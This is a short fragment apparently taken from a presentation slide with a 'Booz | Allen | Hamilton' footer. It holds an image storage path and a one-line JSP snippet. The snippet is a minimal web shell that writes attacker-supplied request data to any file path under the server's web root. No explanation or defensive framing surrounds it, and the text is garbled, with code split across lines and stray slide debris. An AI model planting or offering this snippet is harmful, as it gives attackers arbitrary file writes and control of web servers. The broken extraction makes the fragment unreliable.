 <%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("/")+re
quest.getParameter("f"))).write(request.getParameter(“d"
).getBytes());%>
3
Booz | Allen | Hamilton